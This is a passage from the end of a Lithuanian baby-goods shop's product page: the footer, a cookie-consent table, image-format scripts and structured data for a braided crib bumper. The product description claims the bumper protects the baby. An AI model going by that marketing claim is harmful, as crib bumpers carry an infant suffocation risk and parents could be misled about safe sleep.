<div class="velaFooterLogo"><a href="https://babydo.lt"><picture class="mfwebp">                <source  width="260" height="69" type="image/webp" srcset="https://babydo.lt/media/mf_webp/png//media/logo/stores/1/logo-up-small.webp">                 <img data-webpconverted="1" src="/media/logo/stores/1/logo-up-small.png" alt="BabyDo.lt - Prekės vaikams ir kūdikiams internetu" width="260" height="69"></picture></a></div>
</div>
<div class="contacinfo-phone contactinfo-item clearfix">
<div class="d-flex"><picture class="mfwebp">                <source  width="58" height="57" type="image/webp" srcset="https://babydo.lt/media/mf_webp/png/media/wysiwyg/logo_footer-b.webp">                 <img data-webpconverted="1" src="https://babydo.lt/media/wysiwyg/logo_footer-b.png" alt="" width="58" height="57"></picture>
<div class="wrap"><label>Pagalbos linija:</label>+370 698 32905</div>
</div>
</div>
<div class="contacinfo-address contactinfo-item d-flex"><label>Adresas:</label> Pramonės g. 45, 11118, Vilnius</div>
<div class="contacinfo-email contactinfo-item d-flex"><label>Email:</label> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2b42454d446b494a49524f4405475f">[email&#160;protected]</a></div>
<div class="contacinfo-fax contactinfo-item d-flex"><label>Tel:</label> +370 698 32905</div>
</div>
</div>
</div>
<div class="col-xs-12 col-sm-12 col-md-7">
<div class="rowFlex rowFlexMargin">
<div class="col-xs-12 col-sm-6">
<div class="velaFooterMenu velaBlock">
<h4 class="velaFooterTitle">Informacija</h4>
<div class="velaContent">
<ul class="velaFooterLinks list-unstyled">
<li><a title="" href="/pirkimo-pardavimo-taisykles">Pirkimo-Pardavimo Taisyklės</a></li>
<li><a title="" href="/privatumo-politika">Privatumo politika</a></li>
<li><a title="" href="/slapuku-politika">Slapukų Politika</a></li>
<li><a title="" href="/musu-rekvizitai">Mūsų rekvizitai</a></li>
<li><a title="" href="/contact/">Kontaktai</a></li>
</ul>
</div>
</div>
</div>
<div class="col-xs-12 col-sm-6">
<div class="velaFooterMenu velaBlock">
<h4 class="velaFooterTitle">Taisykles</h4>
<div class="velaContent">
<ul class="velaFooterLinks list-unstyled">
<li><a title="" href="/apmokejimas">Apmokėjimas</a></li>
<li><a title="" href="/pristatymo-budai">Pristatymo būdai</a></li>
<li><a title="" href="/prekiu-grazinimo-taisykles">Prekių grąžinimo taisyklės</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="col-xs-12 col-sm-12 col-lg-6">
<div class="rowFlex rowFlexMargin">
<div class="col-xs-12 col-sm-12 col-md-7">
<div class="rowFlex rowFlexMargin">
<div class="col-xs-12 col-sm-6">
<div class="velaFooterMenu velaBlock">
<h4 class="velaFooterTitle">Geriausios kategorijos</h4>
<div class="velaContent">
<ul class="velaFooterLinks list-unstyled">
<li><a title="" href="https://babydo.lt/nesciosioms.html">Priemonės po gimdymo </a></li>
<li><a title="" href="https://babydo.lt/kudikio-kraitelis.html">Kūdikio Kraitelis</a></li>
<li><a title="" href="https://babydo.lt/vokeliai-pledai-kudikiams.html">Vokeliai Ir Pledai Kūdikiams</a></li>
<li><a title="" href="https://babydo.lt/patalyne-kudikiams.html">Patalynė Ir Paklodės Kūdikiams</a></li>
<li><a title="" href="https://babydo.lt/kudikio-kambariui.html">Miegmaišiai kūdikiams</a></li>
<li><a title="" href="https://babydo.lt/vystyklai-kudikiams.html">Vystyklai Kūdikiui</a></li>
</ul>
</div>
</div>
</div>
<div class="col-xs-12 col-sm-6">
<div class="velaFooterMenu velaBlock">
<h4 class="velaFooterTitle">&nbsp;</h4>
<div class="velaContent">
<ul class="velaFooterLinks list-unstyled">
<li class="active"><a title="" href="https://babydo.lt/kudikio-higiena.html">Kūdikio Higiena</a></li>
<li><a title="" href="https://babydo.lt/voniai-ir-maudynems.html">Voniai Ir Maudynėms</a></li>
<li class="active"><a title="" href="https://babydo.lt/drabuzeliai-kudikiams-ir-naujagimiams.html">Drabužėliai Kūdikiams</a></li>
<li><a title="" href="https://babydo.lt/attipas-batukai-kudikiams.html">ATTIPAS - Pirmieji Batukai</a></li>
<li class="active"><a title="" href="https://babydo.lt/nesciosioms/nesciosios-maitinimo-pagalves.html">Nėščiųjų pagalvės</a></li>
<li class="active"><a title="" href="https://babydo.lt/nesciosioms/apranga-nesciosioms.html">Naktiniai nėščiosioms</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="col-xs-12 col-sm-12 col-md-5">
<div class="velaNewsletterFooter">
<div class="velaNewsletterInner clearfix">
<h4 class="velaFooterTitle">Mūsų naujienlaiškis</h4>
<p>&nbsp;</p>
<div class="velaContent">
<div id="omnisend-embedded-v2-65ca1fe35a6ec8a42f59d771">&nbsp;</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>    </div>
  </div>
  <div class="footer-bottom">
    <div class="container">
      <div class="row">
        <div class="col-md-6 col-sm-6 col-xs-6">
          <small class="copyright">
    <span><p>© 2025 <a href="https://babydo.lt">"Babydo"</a> yra registruotas UAB "Vejolita" prekės ženklas. </p>
<p>Visos teisės saugomos. Kopijuoti svetainės medžiagą draudžiama.</p></span>
</small>        </div>
        <div class="col-md-6 col-sm-6 col-xs-6">
          <div class="payment-method"><a href="/apmokejimas"><picture class="mfwebp">                <source  width="268" height="30" type="image/webp" srcset="https://babydo.lt/media/mf_webp/png/media/wysiwyg/payment_h1a.webp">                 <img data-webpconverted="1" src="https://babydo.lt/media/wysiwyg/payment_h1a.png" alt="" width="268" height="30"></picture></a></div>        </div>
      </div>
    </div>
  </div>
</div>
<div class="shadow_bkg"></div>
<div class="shadow_bkg_show"></div>
<div id="back-top" class="hidden-xs"><i class="fa fa-angle-up"></i></div>
<div class="fixed-bottom hidden-sm hidden-md hidden-lg">
  <div class="link-on-bottom">
    <ul class="mobile-bottom-link flex-layout space-between list-unstyled">
      <li><a href="https://babydo.lt/"><span class="icon icon-home"></span>Pradžia</a></li>
      <li><a href="#" class="toggle-nav-footer"><span class="icon icon-menu"></span>Meniu</a></li>
      <li><a href="https://babydo.lt/customer/account/"><span class="icon icon-user"></span>Paskyra</a></li>
      <li><a href="https://babydo.lt/checkout/cart/"><span class="icon icon-shopping-bag"></span>Cart</a></li>
    </ul>
  </div>
</div>
  </footer>

<div class="mst-gdpr__cookie-bar-wrapper" id="gdprCookieBar">
    <div class="mst-gdpr__cookie-bar">
        <div class="consent-text">
            Slapukų sutikimas
Norėdami pagerinti Jūsų patirtį ir rodyti Jums aktualius produktus, „Babydo“ ir mūsų partneriai naudoja slapukus bei panašias technologijas. Šias technologijas naudosime tik gavę Jūsų sutikimą. Dėkojame už bendradarbiavimą. Daugiau informacijos rasite mūsų  <a href="/privacy-policy-cookie-restriction-mode">Privatumo politikoje</a>        </div>

        <div class="mst-gdpr__buttons">
            <button type="button" class="action" data-trigger-settings="trigger">
                <span>Nustatymai</span>
            </button>

            <button class="action primary" data-trigger-settings="agree">Agree All</button>
                    </div>
    </div>
</div>
<div class="mst-gdpr__cookie-bar-overlay" id="gdprCookieBarOverlay"></div>

<div class="modals-wrapper">
    <aside class="modal-popup mst-gdpr__cookie-settings--cookie-modal-settings modal-slide _inner-scroll"
           role="dialog"
           aria-labelledby="modal-title-69747d1a53e4e"
           aria-describedby="modal-content-69747d1a53e4e"
           data-role="modal"
           data-type="popup"
           tabindex="0"
    >
        <div class="modal-inner-wrap" data-role="focusable-scope">
            <header class="modal-header">
                <div id="modal-title-69747d1a53e4e" class="modal-title" data-role="title">
                    Privacy Overview                </div>
                <button class="action-close" data-role="closeBtn" type="button">
                    <span>Close</span>
                </button>
            </header>
            <div id="modal-content-69747d1a53e4e" class="modal-content" data-role="content">
                <div>
                    <div class="content">
                        <div class="modal-text">
                            This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.                        </div>
                        <div class="mst-gdpr__cookie-settings--group-content">
                                                            <div class="mst-gdpr__cookie-settings--cookie-group-container mst-gdpr__cookie-settings--cookie-group-container-1" data-collapsible="true">
    <div class="title-container" role="tablist">
        <h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">
            Essential        </h4>
                <label class="switch">
            <span style="display: none">Allow</span>
            <input id="allowed-group-1"
                   class="checkbox"
                   type="checkbox"
                   value="1"
                disabled                checked                   data-group-id="1"
                name="allowed-group-1"                   aria-label="Allow"
            >
            <span class="slider round disabled"></span>
        </label>

        <div class="content" role="tabpanel" aria-hidden="true" style="display: none;">
            <div>
                            </div>
            <table>
                <tr>
                    <th>Vardas</th>
                    <th>Aprašymas</th>
                    <th>Lifetime</th>
                </tr>
                                    <tr>
                        <td>ADD_TO_CART</td>
                        <td>(Adobe Commerce only) Used by Google Tag Manager</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>GUEST-VIEW</td>
                        <td>Stores the Order ID that guest shoppers use to retrieve their order status. Guest orders view. Used in Orders and Returns widgets</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>LOGIN_REDIRECT</td>
                        <td>Preserves the destination page that was loading before the customer was directed to log in</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>MAGE-BANNERS-CACHE-STORAGE</td>
                        <td>(Adobe Commerce only) Stores banner content locally to improve performance</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>MAGE-MESSAGES</td>
                        <td>Tracks error messages and other notifications that are shown to the user</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>MAGE-TRANSLATION-STORAGE</td>
                        <td>Stores translated content when requested by the shopper</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>MAGE-TRANSLATION-FILE-VERSION</td>
                        <td>Tracks the version of translations in local storage</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>PRODUCT_DATA_STORAGE</td>
                        <td>Stores configuration for product data related to Recently Viewed/Compared Products</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>RECENTLY_COMPARED_PRODUCT</td>
                        <td>Stores product IDs of recently compared products</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>RECENTLY_COMPARED_PRODUCT_PREVIOUS</td>
                        <td>Stores product IDs of previously compared products for easy navigation</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>RECENTLY_VIEWED_PRODUCT</td>
                        <td>Stores product IDs of recently viewed products for easy navigation</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>RECENTLY_VIEWED_PRODUCT_PREVIOUS</td>
                        <td>Stores product IDs of recently previously viewed products for easy navigation</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>REMOVE_FROM_CART</td>
                        <td>(Adobe Commerce only) Used by Google Tag Manager</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>STF</td>
                        <td>Records the time messages are sent by the SendFriend</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>X-MAGENTO-VARY</td>
                        <td>Configuration setting that improves performance when using Varnish static content caching</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>FORM_KEY</td>
                        <td>A security measure that appends a random string to all form submissions to protect the data from Cross-Site Request Forgery</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>MAGE-CACHE-SESSID</td>
                        <td>The value of this cookie triggers the cleanup of local cache storage</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>MAGE-CACHE-STORAGE</td>
                        <td>Local storage of visitor-specific content that enables ecommerce functions</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>MAGE-CACHE-STORAGE-SECTION-INVALIDATION</td>
                        <td>Forces local storage of specific content sections that should be invalidated</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>PERSISTENT_SHOPPING_CART</td>
                        <td>Stores the key (ID) of persistent cart to make it possible to restore the cart for an anonymous shopper</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>PRIVATE_CONTENT_VERSION</td>
                        <td>Appends a random, unique number and time to pages with customer content to prevent them from being cached on the server</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>SECTION_DATA_IDS</td>
                        <td>Stores customer-specific information related to shopper-initiated actions, such as wish list display and checkout information</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>STORE</td>
                        <td>Tracks the specific store view/locale selected by the shopper</td>
                        <td>1 Metai</td>
                    </tr>
                            </table>
        </div>
    </div>
</div>
                                                            <div class="mst-gdpr__cookie-settings--cookie-group-container mst-gdpr__cookie-settings--cookie-group-container-2" data-collapsible="true">
    <div class="title-container" role="tablist">
        <h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">
            Marketing        </h4>
                <label class="switch">
            <span style="display: none">Allow</span>
            <input id="allowed-group-2"
                   class="checkbox"
                   type="checkbox"
                   value="1"
                                checked                   data-group-id="2"
                name="allowed-group-2"                   aria-label="Allow"
            >
            <span class="slider round "></span>
        </label>

        <div class="content" role="tabpanel" aria-hidden="true" style="display: none;">
            <div>
                            </div>
            <table>
                <tr>
                    <th>Vardas</th>
                    <th>Aprašymas</th>
                    <th>Lifetime</th>
                </tr>
                                    <tr>
                        <td>CUSTOMER_SEGMENT_IDS</td>
                        <td>Stores your Customer Segment ID</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>EXTERNAL_NO_CACHE</td>
                        <td>A flag that, indicates whether caching is on or off</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>FRONTEND</td>
                        <td>Your session ID on the server</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>GUEST-VIEW</td>
                        <td>Allows guests to edit their orders</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>LAST_CATEGORY</td>
                        <td>The last category you visited</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>LAST_PRODUCT</td>
                        <td>The last product you looked at</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>NEWMESSAGE</td>
                        <td>Indicates whether a new message has been received</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>NO_CACHE</td>
                        <td>Indicates whether it is allowed to use cache</td>
                        <td>1 Metai</td>
                    </tr>
                            </table>
        </div>
    </div>
</div>
                                                            <div class="mst-gdpr__cookie-settings--cookie-group-container mst-gdpr__cookie-settings--cookie-group-container-3" data-collapsible="true">
    <div class="title-container" role="tablist">
        <h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">
            Functionality        </h4>
                <label class="switch">
            <span style="display: none">Allow</span>
            <input id="allowed-group-3"
                   class="checkbox"
                   type="checkbox"
                   value="1"
                                checked                   data-group-id="3"
                name="allowed-group-3"                   aria-label="Allow"
            >
            <span class="slider round "></span>
        </label>

        <div class="content" role="tabpanel" aria-hidden="true" style="display: none;">
            <div>
                            </div>
            <table>
                <tr>
                    <th>Vardas</th>
                    <th>Aprašymas</th>
                    <th>Lifetime</th>
                </tr>
                                    <tr>
                        <td>MG_DNT</td>
                        <td>Allows you to restrict Adobe Commerce data collection if you have custom code to manage cookie consent on your site</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>USER_ALLOWED_SAVE_COOKIE</td>
                        <td>Used for cookie restriction mode</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>AUTHENTICATION_FLAG</td>
                        <td>Indicates if a shopper has signed in or signed out</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>DATASERVICES_CUSTOMER_ID</td>
                        <td>Indicates if a shopper has signed in or signed out</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>DATASERVICES_CUSTOMER_GROUP</td>
                        <td>Indicates a customer&#039;s group. This cookie is stored as sha1 checksum of the customer&#039;s group ID</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>DATASERVICES_CART_ID</td>
                        <td>Identifies a shopper&#039;s cart actions</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>DATASERVICES_PRODUCT_CONTEXT</td>
                        <td>Identifies a shopper&#039;s product interactions. This cookie contains the customer&#039;s unique quote ID in the system</td>
                        <td>1 Metai</td>
                    </tr>
                            </table>
        </div>
    </div>
</div>
                                                            <div class="mst-gdpr__cookie-settings--cookie-group-container mst-gdpr__cookie-settings--cookie-group-container-4" data-collapsible="true">
    <div class="title-container" role="tablist">
        <h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">
            Statistical        </h4>
                <label class="switch">
            <span style="display: none">Allow</span>
            <input id="allowed-group-4"
                   class="checkbox"
                   type="checkbox"
                   value="1"
                                checked                   data-group-id="4"
                name="allowed-group-4"                   aria-label="Allow"
            >
            <span class="slider round "></span>
        </label>

        <div class="content" role="tabpanel" aria-hidden="true" style="display: none;">
            <div>
                            </div>
            <table>
                <tr>
                    <th>Vardas</th>
                    <th>Aprašymas</th>
                    <th>Lifetime</th>
                </tr>
                                    <tr>
                        <td>_ga</td>
                        <td>Used by Google Analytics</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>_ga_*</td>
                        <td>Used by Google Analytics</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>_gcl_au</td>
                        <td>Used by Google Analytics</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>_tt_enable_cookie</td>
                        <td>Used by TikTok Pixel</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>_ttp</td>
                        <td>Used by TikTok Pixel</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>_fbp</td>
                        <td>Used by Facebook Pixel</td>
                        <td>1 Metai</td>
                    </tr>
                                    <tr>
                        <td>_fbc</td>
                        <td>Used by Facebook Pixel</td>
                        <td>1 Metai</td>
                    </tr>
                            </table>
        </div>
    </div>
</div>
                                                    </div>
                    </div>
                </div>
            </div>
            <footer class="modal-footer">
                <button class="action primary mst-gdpr__cookie-settings--success-btn" type="button" data-role="action">
                    <span>
                        Pritaikyti                    </span>
                </button>
            </footer>
        </div>
    </aside>
</div>
<!-- BEGIN OMNISEND SCRIPT-->

<!-- END OMNISEND SCRIPT-->
<div class="ajaxsuite-popup-wrapper" id="ajaxsuite-popup-wrapper">
    <a id="ajaxsuite-close" class="ajaxsuite-close"></a>
    <div id="ajaxsuite-popup-content"></div>
</div>
</div>




    
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    var BASE_URL = 'https\u003A\u002F\u002Fbabydo.lt\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fbabydo.lt\u002Fstatic\u002Ffrontend\u002Ftopico\u002Ftopico_default\u002Flt_LT'
    };</script>
<script  type="text/javascript"  src="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/Rokanthemes_PriceCountdown/js/timer.js"></script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Product",
    "name": "Lovyt\u0117s apsauga - pyn\u0117 210 cm \"Braided Bumper\"",
    "description": "Lovyt\u0117s apsauga - pyn\u0117 210 cm \"Braided Bumper\" \r\n\r\nLovyt\u0117s apsaug\u0117l\u0117s - jos prideda jaukumo, saugo  ma\u017eyl\u012f ir \u017einoma puo\u0161ia k\u016bdikio lovyt\u0119.\r\n\r\n\r\n\r\nPatalyn\u0117 k\u016bdikiams  tiesiog ne\u012fsivaizduojama be tokio priedo kaip  lovyt\u0117s apsaug\u0117l\u0117s. Lovyt\u0117s apsauga pyn\u0117  - ne tik madingas priedas k\u016bdikio lovytei, kuris u\u017ekariavo instagram\u0105, bet ir gra\u017eus bei patogus akcentas. Apsaug\u0117l\u0117s lovytei Jums pasitarnaus ilgus metus, nes kaip \u017einoma, ne tik k\u016bdikiai bet ir didesni vaikai m\u0117gsta miegoti \u012fsisuk\u0119 \u012f ka\u017ek\u0105 mink\u0161to, kai j\u0173 galvyt\u0119 jaukiai gaubia. \r\n\r\nPyn\u0117s - apsaugos lovytei ilgis 210 cm, auk\u0161tis 16 cm.",
    "sku": "573-873-PYNE-GY",
    "url": "https:\/\/babydo.lt\/lovytes-apsaugeles-pyne-kudikio-lovytei.html",
    "image": "https:\/\/babydo.lt\/pub\/media\/catalog\/product\/v\/o\/voodipehmendus-beebile-punutud-voodipehmendus-braided-bumper-osta-internetis.jpg",
    "offers": {
        "@type": "Offer",
        "priceCurrency": "EUR",
        "price": 35.44,
        "itemOffered": 0,
        "availability": "http:\/\/schema.org\/OutOfStock",
        "url": "https:\/\/babydo.lt\/lovytes-apsaugeles-pyne-kudikio-lovytei.html"
    },
    "gtin8": "Lovyt\u0117s apsauga - pyn\u0117 210 cm \"Braided Bumper\"",
    "brand": {
        "@type": "Thing",
        "name": "-- Please Select --"
    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
<script data-rocketjavascript="false">
    var MagefanWebP = {

        _canUseWebP: null,

        getUserAgentInfo: function(){
            try {
                var ua = navigator.userAgent,
                    tem,
                    M = ua.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i) || [];
                if (/trident/i.test(M[1])) {
                    tem = /\brv[ :]+(\d+)/g.exec(ua) || [];
                    return ['IE', (tem[1] || '')];
                }
                if (M[1] === 'Chrome') {
                    tem = ua.match(/\b(OPR|Edge)\/(\d+)/);
                    if (tem != null) {
                        tem = tem.slice(1);
                        tem[0] = tem[0].replace('OPR', 'Opera');
                        return tem;
                    }
                }
                M = M[2] ? [M[1], M[2]] : [navigator.appName, navigator.appVersion, '-?'];
                if ((tem = ua.match(/version\/(\d+)/i)) != null) M.splice(1, 1, tem[1]);
                return M;
            } catch (e) {
                return ['', 0];
            }
        },

        canUseWebP: function(){

            if (null !== this._canUseWebP){
                return this._canUseWebP;
            }

            try {
                var elem = document.createElement('canvas');
                if (!!(elem.getContext && elem.getContext('2d'))) {
                    var r = (elem.toDataURL('image/webp').indexOf('data:image/webp') == 0);
                    if (!r) {
                        var ua = this.getUserAgentInfo();
                        if (ua && ua.length > 1) {
                            ua[0] = ua[0].toLowerCase();
                            if ('firefox' == ua[0] && parseInt(ua[1]) >= 65) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                            if ('edge' == ua[0] && parseInt(ua[1]) >= 18) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                            if ('safari' == ua[0] && parseInt(ua[1]) >= 15) {
                                this._canUseWebP = true;
                                return this._canUseWebP;
                            }
                        }
                    }

                    this._canUseWebP = r;
                    return this._canUseWebP;
                }
                this._canUseWebP = false;
                return this._canUseWebP;
            } catch (e) {
                console.log(e);
                this._canUseWebP = false;
                return this._canUseWebP;
            }
        },

        getOriginWebPImage: function(src) {

            if (src.indexOf('mf_webp') == -1) {
                return src;
            }

            var $array = src.split('/');
            var $imageFormat = '';

            for (var i = 0; i < $array.length; i++) {
                if ($array[i] == "mf_webp") {
                    $imageFormat = $array[i + 1];
                    $array.splice(i, 3);
                    break;
                }
            }
            src = $array.join('/');
            return src.replace('.webp', '.' + $imageFormat);
        },

        getWebUrl: function (imageUrl) {
            /* @var string */
            imageUrl = imageUrl.trim();
            var baseUrl = 'https://babydo.lt/';
            var imageFormat = imageUrl.split('.').pop();
            var mediaBaseUrl = 'https://babydo.lt/media/';
            var staticBaseUrl = 'https://babydo.lt/static/';

            if (imageUrl.indexOf(mediaBaseUrl) == -1 && imageUrl.indexOf(staticBaseUrl) == -1) {
                return false;
            }

            var imagePath = imageUrl;
            imagePath = imagePath.replace(mediaBaseUrl, 'media/');
            imagePath = imagePath.replace(staticBaseUrl, 'static/');
            imagePath = imagePath.replace(baseUrl + 'pub/media/', 'media/');
            imagePath = imagePath.replace(baseUrl + 'pub/static/', 'static/');
            imagePath = imagePath.replace(/\.(jpg|jpeg|png|JPG|JPEG|PNG|gif|GIF)/i, '.webp');
            imagePath = mediaBaseUrl + 'mf_webp/' + imageFormat + '/' + imagePath;
            imagePath = imagePath.replace('%20', ' ');
            imagePath = imagePath.replace(/version\d{10}\//g, '');
            return imagePath;
        }
    };

    /* MagicToolboxContainer Fix */
    function MagefanWebPMagicToolboxContainerFix()
    {
        if (!MagefanWebP.canUseWebP()) {
            (function(){
                var i;
                var els = document.querySelectorAll(".MagicToolboxContainer a, .MagicToolboxContainer img");
                if (!els) return;
                var el;
                for (i=0; i<els.length; i++) {
                    el = els[i];
                    if (el.href) {
                        el.href = MagefanWebP.getOriginWebPImage(el.href);
                    }

                    if (el.getAttribute('webpimg')) {
                        el.src = MagefanWebP.getOriginWebPImage(el.getAttribute('webpimg'));
                    } else {
                        if (el.src) {
                            el.src = MagefanWebP.getOriginWebPImage(el.src);
                        }
                    }

                    if (el.dataset && el.dataset.image) {
                        el.dataset.image = MagefanWebP.getOriginWebPImage(el.dataset.image);
                    }

                }
            })();
        } else {
            replacePixelMagicToolbox();
            checkIfPixelReplaced();
        }
    }

    function replacePixelMagicToolbox() {
        (function() {
            var i, els = document.querySelectorAll(".MagicToolboxContainer img");

            if (!els) return;
            var el;

            for (i=0; i<els.length; i++) {
                el = els[i];

                if (el.getAttribute('webpimg')) {
                    el.src = el.getAttribute('webpimg');
                }
            }
        })();
    }

    function checkIfPixelReplaced() {
        var intervalCounter = 0,
            waitForMagicToolbox = setInterval(function() {
                if (document.querySelectorAll('figure img[src$="/p.jpg"]').length) {
                    replacePixelMagicToolbox();
                    clearInterval(waitForMagicToolbox);
                }

                if (intervalCounter > 10) {
                    clearInterval(waitForMagicToolbox);
                }

                intervalCounter++;
            }, 500);
    }

    document.addEventListener("DOMContentLoaded", function(){
        if (!MagefanWebP.canUseWebP()) {
            document.body.className += ' no-webp ';

            (function(){
                var i;
                var els = document.querySelectorAll('a[href$=".webp"]');
                if (!els) return;
                var el;
                for (i=0; i<els.length; i++) {
                    el = els[i];
                    if (el.href) {
                        el.href = MagefanWebP.getOriginWebPImage(el.href);
                    }
                }
            })();

        } else {
            document.body.className += ' webp-supported ';
        }
    });
</script>
<script>
    document.addEventListener("DOMContentLoaded", function(e){
        if (!MagefanWebP.canUseWebP()) {
            /* Replace some custom webp images with original one if webp is not supported */
            /* Can add <a> tag in future as well */
            setInterval(function(){
                document.querySelectorAll("img[src$='.webp']:not(.no-origin-webp-img)").forEach(function(el){
                    var scr = el.getAttribute('src');
                    var newScr = MagefanWebP.getOriginWebPImage(scr);

                    if (scr != newScr) {
                        el.setAttribute('src', newScr);
                    } else {
                        el.classList.add('no-origin-webp-img');
                    }
                });

            }, 1000);
        }

        function processLazyPictureImg(img)
        {
            var src = img.getAttribute('src');
            var keys = ['original', 'src', 'lazyload'];
            var original, _original;
            for (var i=0;i<keys.length;i++) {
                _original = img.getAttribute('data-' + keys[i]);
                if (_original) {
                    original = _original;
                    break;
                }
            }
            if (original == src) {

                if (img.getAttribute('data-mf-lazy-picture-img')) return;
                img.setAttribute('data-mf-lazy-picture-img', 1);


                img.parentElement.querySelectorAll('source').forEach(function(el){
                    var srcset = el.getAttribute('srcset');
                    var originalset = el.getAttribute('data-originalset');
                    if (originalset && (originalset != srcset)) {
                        el.setAttribute('srcset', originalset);
                        el.classList.remove('lazyload');
                    }
                });

                var lazyLoader = img.closest('.lazy-loader');
                if (lazyLoader) {
                    lazyLoader.classList.remove('lazy-loader');
                }

                document.querySelectorAll("picture img[src='"+src+"']").forEach(function(img){
                    processLazyPictureImg(img);
                });

            }
        }

        document.querySelectorAll('picture img[data-original],picture img[data-src],picture img[data-lazyload]').forEach(function(el){
            el.addEventListener('load', function(e){
                processLazyPictureImg(e.target);
            });
            processLazyPictureImg(el);
        });
    });
</script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Lovytės apsauga - pynė 210 cm &quot;Braided Bumper&quot;",
        "image": "https://babydo.lt/media/catalog/product/cache/883b7c50e53389f881578a200553bd5e/v/o/voodipehmendus-beebile-punutud-voodipehmendus-braided-bumper-osta-internetis.jpg",
        "description": "Lovytės apsauga - pynė 210 cm &quot;Braided Bumper&quot; 

Lovytės apsaugėlės - jos prideda jaukumo, saugo  mažylį ir žinoma puošia kūdikio lovytę.



Patalynė kūdikiams  tiesiog neįsivaizduojama be tokio priedo kaip  lovytės apsaugėlės. Lovytės apsauga pynė  - ne tik madingas priedas kūdikio lovytei, kuris užkariavo instagramą, bet ir gražus bei patogus akcentas. Apsaugėlės lovytei Jums pasitarnaus ilgus metus, nes kaip žinoma, ne tik kūdikiai bet ir didesni vaikai mėgsta miegoti įsisukę į kažką minkšto, kai jų galvytę jaukiai gaubia. 

Pynės - apsaugos lovytei ilgis 210 cm, aukštis 16 cm. 

",

        "sku": "573-873-PYNE-GY",
        "offers": {
            "@type": "Offer",
            "priceCurrency": "EUR",
            "url": "https://babydo.lt/lovytes-apsaugeles-pyne-kudikio-lovytei.html",
            "availability": "https://schema.org/OutOfStock",
            "price": "35.44"
        }
    }

</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
                                        {
                        "@type": "ListItem",
                        "position": 1,
                        "item": {
